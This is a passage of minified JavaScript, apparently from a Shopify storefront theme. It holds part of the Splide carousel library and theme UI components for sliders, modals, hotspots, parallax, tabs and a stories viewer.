i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>o?t=!a&&(ts(0,t,i,!0)||ts(o,i,t,!0))?q(D(t)):E?s?t<0?-(r%l||l):r:t:n.rewind?t<0?o:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function B(t){return E?(t+r)%r||0:t}function T(){for(var t=r-(O()||E&&a?1:l);S&&t-- >0;)if(g(r-1,!0)!==g(t,!0)){t++;break}return tn(t,0,r-1)}function q(t){return tn(O()?t:l*t,0,o)}function D(t){return O()?J(t,o):Z((t>=o?r-1:t)/l)}function I(t){t!==k&&(_=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),u([tv,tm,"ei"],x),u(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(c(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],r=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+r||1)),k):">"===n?i=r?q(+r):C(!0):"<"===n&&(i=w(!0))}else i=E?e:tn(e,0,o);return i}(e),r=B(n);r>-1&&(i||r!==k)&&(I(r),f.move(n,r,_,s))}},scroll:function t(e,s,n,r){i.Scroll.scroll(e,s,n,function(){var t=B(f.toIndex(m()));I(S?J(t,o):t),r&&r()})},getNext:C,getPrev:w,getAdjacent:M,getEnd:T,setIndex:I,getIndex:function t(e){return e?_:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,o):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.bind,u=a.emit,c=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function C(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||T("div",c.arrows),y=A(!0),b=A(!1),o=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,r=tj+"--"+n.direction),t&&(l([tu,tp,tm,t$,"ei"],M),d(b,"click",s(_,">")),d(y,"click",s(_,"<")),M(),B([y,b],tI,v.id),u("arrows:mounted",y,b))),l(tv,w)}function w(){k(),C()}function k(){a.destroy(),X(g,r),o?(R(m?[y,b]:g),y=b=null):P([y,b],t1)}function _(t){f.go(t,!0)}function A(t){return W('<button class="'+c.arrow+" "+(t?c.prev:c.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,o=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,B(y,tN,n),B(b,tN,o),u("arrows:updated",y,b,i,s)}}return{arrows:L,mount:C,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,o,r=tk(e),a=r.on,l=r.bind,d=r.emit,u=t_(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),c=u.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){c()&&i.Slides.isEnough()&&(u.start(!s.resetProgress),o=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),c()||(u.pause(),d(tC))}function S(){g||(n||o?$(!1):y())}function E(){m&&(b(m,ee,!g),B(m,tN,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);u.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){o="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],u.rewind),a(th,L),m&&B(m,tI,h.track.id),g||y(),E())},destroy:u.cancel,play:y,pause:$,isPaused:c}},Cover:function t(e,i,n){var o=tk(e).on;function r(t){i.Slides.forEach(function(e){var i=w(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(o(tw,s(a,!0)),o([tu,tv,tm],s(r,!0)))},destroy:s(r,!1)}},Scroll:function t(e,i,n){var o,r,a=tk(e),l=a.on,d=a.emit,u=e.state.set,c=i.Move,h=c.getPosition,p=c.getLimit,f=c.exceededLimit,m=c.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=to(t)*m*Z(te(t)/m)||0;t=c.toPosition(i.Controller.toDest(t%m))+y}var E,L,C=(E=p,L=t,1>te(E-L));g=1,e=C?0:e||Q(te(t-p)/1.5,800),r=a,o=t_(e,b,s($,p,t,l),1),u(5),d(tb),o.start()}function b(){u(3),r&&r(),d(t$)}function $(t,e,i,s){var o,a,l=h(),d=(t+(e-t)*(o=s,a=n.easingFunc,a?a(o):1-Math.pow(1-o,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,r,!0))}function S(){o&&o.cancel()}function E(){o&&!o.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,r,a,d,u,c,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,C=i.Elements.track,w=i.Media.reduce,k=i.Direction,_=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function B(){var t,e=s.drag;h=t=!e,d="free"===e}function T(t){if(c=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?C:window,u=b.is([4,5]),a=null,g(p,eu,q,ev),g(p,ec,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(u){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,o,r,a,d,h,p,f=N(t)>200,m=P!==(P=M());(f||m)&&O(t),c=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(u=(o=t,r=s.dragMinThreshold,a=l(r),d=a&&r.mouse||0,h=(a?r.touch:+r)||10,te(H(o))>(z(o)?h:d)),F(t))}}}function D(t){var n,o,r,a,l;b.is(6)&&(b.set(3),v("dragged")),u&&(a=(o=r=function t(i){if(e.is(ep)||!P){var s=N(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+to(o)*J(te(o)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,w(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(to(r))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),w(!0),F(t)),y(p,eu,q),y(p,ec,D),u=!1}function I(t){!h&&c&&F(t,!0)}function O(t){a=r,r=t,n=A()}function H(t,e){return W(t,e)-W(R(t),e)}function N(t){return U(t)-U(R(t))}function R(t){return r===t&&a||r}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+_(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return u}function X(t){h=t}return{mount:function t(){g(C,eu,o,ev),g(C,ec,o,ev),g(C,ed,T,ev),g(C,"click",I,{capture:!0}),g(C,"dragstart",F),m([tu,tv],B)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var o,r,a=tk(e),l=a.on,d=a.bind,u=a.unbind,c=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(o="global"===t?window:c,eb,g)}function f(){u(o,eb)}function m(t){r=t}function v(){var t=r;r=!0,n(function(){r=t})}function g(t){if(!r){var i=ey(t);i===h(t8)?e.go("<"):i===h(tA)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,o){var r=tk(i),a=r.on,l=r.off,d=r.bind,u=r.emit,c="sequential"===o.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=o.classes.spinner,r=e.parentElement,a=w(r,"."+n)||T("span",n,r);p.push([e,t,a]),e.src||D(e,"none")}})}),c?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=o.perPage*((o.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,eo),d(e,"load error",s(g,t)),B(e,"src",O(e,e$)),B(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,eo),"error"!==e.type&&(R(t[2]),D(i,""),u(tw,i,s),u(tg)),c&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){o.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,o,r){var a,l,d=tk(n),u=d.on,c=d.emit,h=d.bind,p=o.Slides,f=o.Elements,m=o.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=o.Direction.resolve,S=f.pagination,E=[];function L(){C(),u([tv,tm,"ei"],L);var t=r.pagination;S&&D(S,t?"":"none"),t&&(u([th,tb,t$],A),function t(){var e=n.length,i=r.classes,o=r.i18n,d=r.perPage,u=v()?m.getEnd()+1:tt(e/d);a=S||T("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+_()),B(a,tT,"tablist"),B(a,tN,o.select),B(a,tF,"ttb"===_()?"vertical":"");for(var c=0;c<u;c++){var g=T("li",null,a),y=T("button",{class:i.page,type:"button"},g),b=p.getIn(c).map(function(t){return t.slide.id}),L=!v()&&d>1?o.pageX:o.slideX;h(y,"click",s(w,c)),r.paginationKeyboard&&h(y,"keydown",s(k,c)),B(g,tT,"presentation"),B(y,tT,"tab"),B(y,tI,b.join(" ")),B(y,tN,tr(L,c+1)),B(y,tq,-1),E.push({li:g,button:y,page:c})}}(),A(),c("pagination:mounted",{list:a,items:E},x(n.index)))}function C(){a&&(R(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function w(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=_(),o=-1;s===b(tA,!1,n)?o=++t%i:s===b(t8,!1,n)?o=(--t+i)%i:"Home"===s?o=0:"End"===s&&(o=i-1);var r=E[o];r&&(I(r.button),y(">"+o),F(e,!0))}function _(){return r.paginationDirection||r.direction}function x(t){return E[m.toPage(t)]}function A(){var t=x(g(!0)),e=x(g());if(t){var i=t.button;X(i,ee),P(i,tH),B(i,tq,-1)}if(e){var s=e.button;$(s,ee),B(s,tH,!0),B(s,tq,"")}c("pagination:updated",{list:a,items:E},t,e)}return{items:E,mount:L,destroy:C,getAt:x,update:A}},Sync:function t(i,n,o){var r=o.isNavigation,a=o.slideFocus,l=[];function d(){var t,e;i.splides.forEach(function(t){t.isParent||(c(i,t.splide),c(t.splide,i))}),r&&(t=tk(i),e=t.on,e(tf,f),e("sk",m),e([tu,tv],p),l.push(t),t.emit(tE,i.splides))}function u(){l.forEach(function(t){t.destroy()}),e(l)}function c(t,e){var i=tk(t);i.on(th,function(t,i,s){e.go(e.is(ep)?s:t)}),l.push(i)}function p(){B(n.Elements.list,tF,"ttb"===o.direction?"vertical":"")}function f(t){i.go(t.index)}function m(t,e){g(eL,ey(e))&&(f(t),F(e))}return{setup:s(n.Media.set,{slideFocus:h(a)?r:a},!0),mount:d,destroy:u,remount:function t(){u(),d()}}},Wheel:function t(e,i,s){var n=tk(e).bind,o=0;function r(t){if(t.cancelable){var n,r=t.deltaY,a=r<0,l=U(t),d=s.wheelMinThreshold||0,u=s.wheelSleep||0;te(r)>d&&l-o>u&&(e.go(a?"<":">"),o=l),n=a,(!s.releaseWheel||e.state.is(4)||-1!==i.Controller.getAdjacent(n))&&F(t)}}return{mount:function t(){s.wheel&&n(i.Elements.track,"wheel",r,ev)}}},Live:function t(e,i,n){var o=tk(e).on,r=i.Elements.track,a=n.live&&!n.isNavigation,l=T("span",et),d=t_(90,s(u,!1));function u(t){B(r,tV,t),t?(S(r,l),d.start()):(R(l),d.cancel())}function c(t){a&&B(r,tz,t?"off":"polite")}return{mount:function t(){a&&(c(!i.Autoplay.isPaused()),B(r,t4,!0),l.textContent="…",o(tL,s(c,!0)),o(tC,s(c,!1)),o([tp,t$],s(u,!0)))},disable:c,destroy:function t(){P(r,[tz,t4,tV]),R(l)}}}}),ew={type:"slide",role:"region",speed:400,perPage:1,cloneStatus:!0,arrows:!0,pagination:!0,paginationKeyboard:!0,interval:5e3,pauseOnHover:!0,pauseOnFocus:!0,resetProgress:!0,easing:"cubic-bezier(0.25, 1, 0.5, 1)",drag:!0,direction:"ltr",trimSpace:!0,focusableNodes:"a, button, textarea, input, select, iframe",live:!0,classes:{slide:tU,clone:tG,arrows:tj,arrow:tY,prev:tK,next:t5,pagination:t7,page:tJ,spinner:t0+"spinner"},i18n:{prev:"Previous slide",next:"Next slide",first:"Go to first slide",last:"Go to last slide",slideX:"Go to slide %s",pageX:"Go to page %s",play:"Start autoplay",pause:"Pause autoplay",carousel:"carousel",slide:"slide",select:"Select a slide to show",slideLabel:"%s of %s"},reducedMotion:{speed:0,rewindSpeed:0,autoplay:"pause"}};function ek(t,e,i){var s=e.Slides;function r(){s.forEach(function(t){t.style("transform","translateX(-"+100*t.index+"%)")})}return{mount:function e(){tk(t).on([tu,tm],r)},start:function t(e,o){s.style("transition","opacity "+i.speed+"ms "+i.easing),n(o)},cancel:o}}function e_(t,e,i){var n,o=e.Move,r=e.Controller,a=e.Scroll,l=e.Elements.list,d=s(q,l,"transition");function u(){d(""),a.cancel()}return{mount:function e(){tk(t).bind(l,"transitionend",function(t){t.target===l&&n&&(u(),n())})},start:function e(s,l){var u=o.toPosition(s,!0),c=o.getPosition(),h=function e(s){var n=i.rewindSpeed;if(t.is(eh)&&n){var o=r.getIndex(!0),a=r.getEnd();if(0===o&&s>=a||o>=a&&0===s)return n}return i.speed}(s);te(u-c)>=1&&h>=1?i.useScroll?a.scroll(u,h,!1,l):(d("transform "+h+"ms "+i.easing),o.translate(u,!0),n=l):(o.jump(s),l())},cancel:u}}var ex=function(){function t(e,i){this.event=tk(),this.Components={},this.state=function t(e){var i=1;function s(t){i=t}return{set:s,is:function t(e){return g(m(e),i)}}}(1),this.splides=[],this._o={},this._E={};var s=c(e)?z(document,e):e;K(s,s+" is invalid."),this.root=s,i=A({label:O(s,tN)||"",labelledby:O(s,tR)||""},ew,t.defaults,i||{});try{A(i,JSON.parse(O(s,Y)))}catch(n){K(!1,"Invalid JSON")}this._o=Object.create(A({},i))}var s=t.prototype;return s.mount=function t(e,i){var s=this,n=this.state,o=this.Components;K(n.is([1,7]),"Already mounted!"),n.set(1),this._C=o,this._T=i||this._T||(this.is(ef)?ek:e_),this._E=e||this._E;var r=x({},eC,this._E,{Transition:this._T});return _(r,function(t,e){var i=t(s,o,s._o);o[e]=i,i.setup&&i.setup()}),_(o,function(t){t.mount&&t.mount()}),this.emit(tu),$(this.root,"is-initialized"),n.set(3),this.emit(tc),this},s.sync=function t(e){return this.splides.push({splide:e}),e.splides.push({splide:this,isParent:!0}),this.state.is(3)&&(this._C.Sync.remount(),e.Components.Sync.remount()),this},s.go=function t(e){return this._C.Controller.go(e),this},s.on=function t(e,i){return this.event.on(e,i),this},s.off=function t(e){return this.event.off(e),this},s.emit=function t(e){var s;return(s=this.event).emit.apply(s,[e].concat(i(arguments,1))),this},s.add=function t(e,i){return this._C.Slides.add(e,i),this},s.remove=function t(e){return this._C.Slides.remove(e),this},s.is=function t(e){return this._o.type===e},s.refresh=function t(){return this.emit(tm),this},s.destroy=function t(i){void 0===i&&(i=!0);var s=this.event,n=this.state;return n.is(1)?tk(this).on(tc,this.destroy.bind(this,i)):(_(this._C,function(t){t.destroy&&t.destroy(i)},!0),s.emit(tS),s.destroy(),i&&e(this.splides),n.set(7)),this},_createClass(t,[{key:"options",get:function t(){return this._o},set:function t(e){this._C.Media.set(e,!0,!0)}},{key:"length",get:function t(){return this._C.Slides.getLength(!0)}},{key:"index",get:function t(){return this._C.Controller.getIndex()}}]),t}();return ex.defaults={},ex.STATES={CREATED:1,MOUNTED:2,IDLE:3,MOVING:4,SCROLLING:5,DRAGGING:6,DESTROYED:7},ex});class SplideComponent extends HTMLElement{constructor(){super(),this.sliderContainer=this.querySelector(".splide"),document.addEventListener("shopify:section:load",t=>{this.initSlider()})}connectedCallback(){this.initSlider()}initSlider(){this.type=this.dataset.type||"slide",this.typeMobile=this.dataset.typeMobile||this.type,this.direction=this.dataset.direction||defaultDirection,this.rewind="fade"===this.type,this.autoplay="true"===this.dataset.autoplay,this.autoplaySpeed=this.dataset.autoplaySpeed&&!isNaN(parseInt(this.dataset.autoplaySpeed))?1e3*parseInt(this.dataset.autoplaySpeed):5e3,this.drag="false"!==this.dataset.drag&&("free"!==this.dataset.drag||"free"),this.focus=this.dataset.focus||0,this.trimSpace="false"!==this.dataset.trimSpace,this.arrows="false"!==this.dataset.arrows,this.arrowsColor=this.dataset.arrowsColor?` color-${this.dataset.arrowsColor}`:"",this.pagination="false"!==this.dataset.pagination,this.omitEnd="false"!==this.dataset.omitEnd,this.dotsColor=this.dataset.dotsColor?` color-${this.dataset.dotsColor} dots-custom-color`:"",this.slidesDesktop=this.dataset.slidesDesktop&&!isNaN(parseInt(this.dataset.slidesDesktop))?parseInt(this.dataset.slidesDesktop):3,this.autoWidth="true"===this.dataset.autoWidth,this.slidesMobile=this.dataset.slidesMobile&&!isNaN(parseInt(this.dataset.slidesMobile))?parseInt(this.dataset.slidesMobile):1,this.perMoveDesktop=this.dataset.perMoveDesktop&&!isNaN(parseInt(this.dataset.perMoveDesktop))?parseInt(this.dataset.perMoveDesktop):1,this.perMoveMobile=this.dataset.perMoveMobile&&!isNaN(parseInt(this.dataset.perMoveMobile))?parseInt(this.dataset.perMoveMobile):1,this.gapDesktop=this.dataset.gapDesktop?parseInt(this.dataset.gapDesktop):30,this.gapMobile=this.dataset.gapMobile?parseInt(this.dataset.gapMobile):15,this.paddingCalcDesktop="true"===this.dataset.paddingCalcDesktop,this.rightPaddingDesktop=parseInt(this.dataset.sidePaddingDesktop)||0,this.leftPaddingDesktop=this.dataset.paddingCalcDesktop?0:this.rightPaddingDesktop,this.paddingCalcMobile="true"===this.dataset.paddingCalcMobile,this.rightPaddingMobile=parseInt(this.dataset.sidePaddingMobile)||0,this.leftPaddingMobile=this.paddingCalcMobile?0:this.rightPaddingMobile,this.destroyDesktop="true"===this.dataset.destroyDesktop,this.destroyMobile="true"===this.dataset.destroyMobile,this.config={type:this.type,direction:this.direction,rewind:this.rewind,autoplay:this.autoplay,interval:this.autoplaySpeed,drag:this.drag,focus:this.focus,trimSpace:this.trimSpace,arrows:this.arrows,pagination:this.pagination,omitEnd:this.omitEnd,perPage:this.slidesDesktop,perMove:this.perMoveDesktop,autoWidth:this.autoWidth,gap:this.gapDesktop,paddingCalc:this.paddingCalcDesktop,padding:{left:this.leftPaddingDesktop,right:this.rightPaddingDesktop},destroy:this.destroyDesktop,classes:{arrow:`splide__arrow${this.arrowsColor}`,page:`splide__pagination__page${this.dotsColor}`},easing:"cubic-bezier(0.25, 1, 0.5, 1)",breakpoints:{749:{omitEnd:this.omitEnd,type:this.typeMobile,perPage:this.slidesMobile,perMove:this.perMoveMobile,gap:this.gapMobile,paddingCalc:this.paddingCalcMobile,padding:{left:this.leftPaddingMobile,right:this.rightPaddingMobile},destroy:this.destroyMobile}}};let t=new Splide(this.sliderContainer,this.config);t.on("mounted",()=>{let e=t.index,i=t.Components.Elements.slides[e];if(i){let s=i.querySelector("img");s?s.complete?(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)):s.addEventListener("load",()=>{i.classList.add("is-instant-active"),this.setActiveSlideHeight(i)}):(i.classList.add("is-instant-active"),this.setActiveSlideHeight(i))}let n=debounce(()=>{let e=t.Components.Elements.slides[t.index];this.setActiveSlideHeight(e)},200);window.addEventListener("resize",n)}),t.on("move",e=>{let i=t.index,s=t.Components.Elements.slides;if(s){let n=s[i];n&&(s.forEach(t=>t.classList.remove("is-instant-active")),n.classList.add("is-instant-active"),this.setActiveSlideHeight(n))}}),"true"===this.dataset.pauseVideos&&t.on("hidden",t=>{let e=t.slide.querySelector("internal-video");if(e){let i=e.dataset.actionOnInactive;"pause"===i?(e.video.pause(),e.classList.remove("internal-video--playing")):"mute"===i&&(e.video.muted=!0,e.classList.add("internal-video--muted"))}}),t.mount()}setActiveSlideHeight(t){if(t){let e=t.offsetHeight;this.style.setProperty("--active-slide-height",`${e}px`)}}}customElements.define("splide-component",SplideComponent);class DetailsDisclosure extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),this.content=this.mainDetailsToggle.querySelector("summary").nextElementSibling,this.mainDetailsToggle.addEventListener("focusout",this.onFocusOut.bind(this)),this.mainDetailsToggle.addEventListener("toggle",this.onToggle.bind(this))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onToggle(){this.animations||(this.animations=this.content.getAnimations()),this.mainDetailsToggle.hasAttribute("open")?this.animations.forEach(t=>t.play()):this.animations.forEach(t=>t.cancel())}close(){this.mainDetailsToggle.removeAttribute("open"),this.mainDetailsToggle.querySelector("summary").setAttribute("aria-expanded",!1)}}customElements.define("details-disclosure",DetailsDisclosure);class HeaderMenu extends DetailsDisclosure{constructor(){super(),this.header=document.querySelector(".header-wrapper")}onToggle(){this.header&&(this.header.preventHide=this.mainDetailsToggle.open,""===document.documentElement.style.getPropertyValue("--header-bottom-position-desktop")&&document.documentElement.style.setProperty("--header-bottom-position-desktop",`${Math.floor(this.header.getBoundingClientRect().bottom)}px`))}}customElements.define("header-menu",HeaderMenu);class DetailsModal extends HTMLElement{constructor(){super(),this.detailsContainer=this.querySelector("details"),this.summaryToggle=this.querySelector("summary"),this.detailsContainer.addEventListener("keyup",t=>"ESCAPE"===t.code.toUpperCase()&&this.close()),this.summaryToggle.addEventListener("click",this.onSummaryClick.bind(this)),this.querySelector('button[type="button"]').addEventListener("click",this.close.bind(this)),this.summaryToggle.setAttribute("role","button")}isOpen(){return this.detailsContainer.hasAttribute("open")}onSummaryClick(t){t.preventDefault(),t.target.closest("details").hasAttribute("open")?this.close():this.open(t)}onBodyClick(t){(!this.contains(t.target)||t.target.classList.contains("modal-overlay"))&&this.close(!1)}open(t){this.onBodyClickEvent=this.onBodyClickEvent||this.onBodyClick.bind(this),t.target.closest("details").setAttribute("open",!0),document.body.addEventListener("click",this.onBodyClickEvent),document.body.classList.add("overflow-hidden"),"function"==typeof trapFocus&&trapFocus(this.detailsContainer.querySelector('[tabindex="-1"]'),this.detailsContainer.querySelector('input:not([type="hidden"])'))}close(t=!0){"function"==typeof removeTrapFocus&&removeTrapFocus(t?this.summaryToggle:null),this.detailsContainer.removeAttribute("open"),document.body.removeEventListener("click",this.onBodyClickEvent),document.body.classList.remove("overflow-hidden")}}customElements.define("details-modal",DetailsModal);let hotspotButtons=[];function registerHotspotButton(t){hotspotButtons.push(t)}function unregisterHotspotButton(t){let e=hotspotButtons.indexOf(t);-1!==e&&hotspotButtons.splice(e,1)}document.addEventListener("mousedown",function(t){for(let e of hotspotButtons)"true"!==e.dataset.open||e.contains(t.target)||e.closeModal()});class HotspotButton extends HTMLElement{constructor(){super(),this.button=this.querySelector(".hotspot-btn"),this.content=this.querySelector(".hotspot__content"),this.type=this.dataset.type,this.openEvent=this.dataset.openEvent,this.header=document.querySelector(".section-header"),this.stickyHeader=document.querySelector("sticky-header"),this.mobileOverlay=this.querySelector(".hotspot-overlay"),this.button.addEventListener("click",this.toggleModal.bind(this)),"hover"===this.openEvent&&window.matchMedia("(hover: hover)").matches&&window.matchMedia("(pointer: fine)").matches&&(this.button.addEventListener("mouseover",this.openModal.bind(this)),this.button.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseover",this.stopCheckingMouseLeave.bind(this)),this.content.addEventListener("mouseout",this.startCheckingMouseLeave.bind(this))),this.mobileOverlay&&this.mobileOverlay.addEventListener("click",this.closeModal.bind(this))}startCheckingMouseLeave(){this.checkingMouseLeave=!0,setTimeout(()=>{this.checkingMouseLeave&&this.closeModal()},200)}stopCheckingMouseLeave(){this.checkingMouseLeave=!1}toggleModal(){"true"!=this.dataset.open&&this.openModal()}openModal(){let t=this.header.clientHeight;(this.header.classList.contains("shopify-section-header-hidden")||!this.stickyHeader)&&(t=0);this.content.getBoundingClientRect().top-t<0&&(this.dataset.direction="bottom"),this.dataset.open="true"}closeModal(){this.dataset.open="false",setTimeout(()=>{this.dataset.direction=""},100)}connectedCallback(){registerHotspotButton(this)}disconnectedCallback(){unregisterHotspotButton(this)}}customElements.define("hotspot-button",HotspotButton);class ParallaxHero extends HTMLElement{constructor(){super(),this.overlays=this.querySelectorAll(".parallax-hero__layer"),this.animateOnEnter="bottom"===this.dataset.animationStart,this.handleScroll(),window.addEventListener("scroll",()=>requestAnimationFrame(this.handleScroll.bind(this)))}handleScroll(t){var{top:e,left:i,height:s}=this.getBoundingClientRect();let n=window.innerHeight,o;if(this.animateOnEnter){if(e>n||e+s<0)return;o=Math.min((n-e)/(n+s),1)}else{if(e>n||e+s<0)return;let r=e>=0?0:-e;if(r>s)return;o=Math.min(r/s,1)}this.overlays.forEach(t=>{let i=e*(parseInt(t.dataset.scrollY)/100),s=parseInt(t.dataset.scrollX)*o,n=100+(parseInt(t.dataset.zoom)-100)*o,r=3.6*parseInt(t.dataset.rotation)*o;t.style.transform=`translateY(${i}px) translateX(${s}%) scale(${n/100}) rotate(${r}deg)`})}}customElements.define("parallax-hero",ParallaxHero);class ContentTabs extends HTMLElement{constructor(){super(),this.buttons=this.querySelectorAll(".content-tab-button"),this.tabs=this.querySelectorAll(".content-tab"),this.tabsContainer=this.querySelector(".content-tabs__tabs"),this.activeButton=this.querySelector(".content-tab-button--active"),this.activeTab=this.querySelector(".content-tab--active"),this.isMovingAnimation="moving"===this.dataset.animation,this.isMovingAnimation&&(this.activeBg=this.querySelector(".content-tab-buttom__active-bg"),this.handleActiveBg(),this.activeBg.style.transitionDuration="0.4s"),this.setHeight(),this.buttons.forEach(t=>{t.addEventListener("click",this.handleClick.bind(this))}),window.addEventListener("resize",()=>{this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()})}handleClick(t){this.activeButton=t.currentTarget,this.buttons.forEach(t=>{t.classList.remove("content-tab-button--active")}),this.activeButton.classList.add("content-tab-button--active"),this.tabs.forEach(t=>{t.classList.remove("content-tab--active"),t.dataset.index===this.activeButton.dataset.index&&(this.activeTab=t)}),this.activeTab.classList.add("content-tab--active"),this.setHeight(),this.isMovingAnimation&&this.handleActiveBg()}setHeight(){this.activeTab&&(this.tabsContainer.style.height=this.activeTab.clientHeight+"px")}handleActiveBg(){this.activeBg.style.width=this.activeButton.getBoundingClientRect().width+"px",this.activeBg.style.height=this.activeButton.getBoundingClientRect().height+"px",this.activeBg.style.top=this.activeButton.offsetTop+"px",this.activeBg.style.left=this.activeButton.offsetLeft+"px"}}customElements.define("content-tabs",ContentTabs);class InstaStories extends HTMLElement{constructor(){super(),this.openButtons=this.querySelectorAll(".insta-story-open-btn"),this.openButtonsOverflowContainer=this.querySelector(".insta-stories__open-buttons-container"),this.openButtonsContainer=this.querySelector(".insta-stories__open-buttons"),this.openBtnsPrev=this.querySelector(".insta-stories__open-btns-prev"),this.openBtnsNext=this.querySelector(".insta-stories__open-btns-next"),this.closeButtons=this.querySelectorAll(".insta-stories__close-button"),this.modal=this.querySelector(".insta-stories__modal"),this.modalOpen=!1,this.slider=this.querySelector(".insta-stories__slider"),this.stories=this.querySelectorAll(".insta-story"),this.prevBtns=this.querySelectorAll(".insta-story__prev"),this.nextBtns=this.querySelectorAll(".insta-story__next"),this.slideBtns=this.querySelectorAll(".insta-story__slide-btn"),this.activeIndex=0,this.activeStory=this.stories[this.activeIndex],this.lastIndex=parseInt(this.dataset.lastIndex),this.pauseResumeBtns=this.querySelectorAll(".insta-story__pause-resume-btn"),this.isPaused=!1,this.volumeBtns=this.querySelectorAll(".insta-story__volume-btn"),this.isMuted=!0,this.initStories(),this.initButtonsSlider(),this.openButtons.forEach(t=>{t.addEventListener("click",this.openModal.bind(this))}),this.closeButtons.forEach(t=>{t.addEventListener("click",this.closeModal.bind(this))}),this.prevBtns.forEach(t=>{t.addEventListener("click",this.storyPrevBtnClick.bind(this))}),this.nextBtns.forEach(t=>{t.addEventListener("click",this.storyNextBtnClick.bind(this))}),this.slideBtns.forEach(t=>{t.addEventListener("click",this.slideBtnClick.bind(this))}),this.pauseResumeBtns.forEach(t=>{t.addEventListener("click",this.togglePauseResume.bind(this))}),this.volumeBtns.forEach(t=>{t.addEventListener("click",this.toggleIsMuted.bind(this))}),this.slider.addEventListener("touchstart",this.touchStartHandler.bind(this)),this.slider.addEventListener("touchend",this.touchEndHandler.bind(this)),document.addEventListener("keydown",t=>{if(this.modalOpen)switch(t.key){case"Escape":this.closeModal();break;case"A